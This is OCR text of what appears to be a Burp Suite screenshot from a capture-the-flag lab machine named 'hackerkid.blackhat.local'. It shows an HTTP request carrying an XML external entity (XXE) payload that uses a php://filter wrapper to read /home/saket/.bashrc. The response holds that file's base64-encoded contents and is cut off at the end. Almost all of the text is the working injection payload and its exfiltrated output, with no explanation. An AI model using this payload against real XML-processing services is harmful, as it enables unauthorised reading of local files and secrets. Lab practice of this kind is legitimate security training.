 Request
Pretty Raw Hex \n
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY file SYSTEM
"php://filter/convert.base64-encode/resource=/home/saket/.bashr
c"> ]>
15 <root>
<name>
xx
</name>
<tel>
13245235345
</tel>
<email>
16 &file;
17 </email>
<password>
1sadasd
</password>
</root>
Response
Pretty Raw Hex Render \n
10
IyB+Ly5iYXNocmM6IGV4ZWN1dGVkIGJ5IGJhc2goMSkgZm9yIG5vbi1sb2dpbiBza
GVsbHMuCiMgc2VlIC91c3Ivc2hhcmUvZG9jL2Jhc2gvZXhhbXBsZXMvc3RhcnR1cC
1maWxlcyAoaW4gdGhlIHBhY2thZ2UgYmFzaC1kb2MpCiMgZm9yIGV4YW1wbGVzCgo
jIElmIG5vdCBydW5uaW5nIGludGVyYWN0aXZlbHksIGRvbid0IGRvIGFueXRoaW5n
CmNhc2UgJC0gaW4KICAgICppKikgOzsKICAgICAgKikgcmV0dXJuOzsKZXNhYwoKI
yBkb24ndCBwdXQgZHVwbGljYXRlIGxpbmVzIG9yIGxpbmVzIHN0YXJ0aW5nIHdpdG
ggc3BhY2UgaW4gdGhlIGhpc3RvcnkuCiMgU2VlIGJhc2goMSkgZm9yIG1vcmUgb3B
0aW9ucwpISVNUQ09OVFJPTD1pZ25vcmVib3RoCgojIGFwcGVuZCB0byB0aGUgaGlz
dG9yeSBmaWxlLCBkb24ndCBvdmVyd3JpdGUgaXQKc2hvcHQgLXMgaGlzdGFwcGVuZ
AoKIyBmb3Igc2V0dGluZyBoaXN0b3J5IGxlbmd0aCBzZWUgSElTVFNJWkUgYW5kIE
hJU1RGSUxFU0laRSBpbiBiYXNoKDEpCkhJU1RTSVpFPTEwMDAKSElTVEZJTEVTSVp
FPTIwMDAKCiMgY2hlY2sgdGhlIHdpbmRvdyBzaXplIGFmdGVyIGVhY2ggY29tbWFu
ZCBhbmQsIGlmIG5lY2Vzc2FyeSwKIyB1cGRhdGUgdGhlIHZhbHVlcyBvZiBMSU5FU
yBhbmQgQ09MVU1OUy4Kc2hvcHQgLXMgY2hlY2t3aW5zaXplCgojIElmIHNldCwgdG
hlIHBhdHRlcm4gIioqIiB1c2VkIGluIGEgcGF0aG5hbWUgZXhwYW5zaW9uIGNvbnR
leHQgd2lsbAojIG1hdGNoIGFsbCBmaWxlcyBhbmQgemVybyBvciBtb3JlIGRpcmVj
dG9yaWVzIGFuZCBzdWJkaXJlY3Rvcmllcy4KI3Nob3B0IC1zIGdsb2JzdGFyCgojI
G1ha2UgbGVzcyBtb3JlIGZyaWVuZGx5IGZvciBub24tdGV4dCBpbnB1dCBmaWxlcy
wgc2VlIGxlc3NwaXBlKDEpClsgLXggL3Vzci9iaW4vbGVzc3BpcGUgXSAmJiBldmF
sICIkKFNIRUxMPS9iaW4vc2ggbGVzc3BpcGUpIgoKIyBzZXQgdmFyaWFibGUgaWRl
bnRpZnlpbmcgdGhlIGNocm9vdCB5b3Ugd29yayBpbiAodXNlZCBpbiB0aGUgcHJvb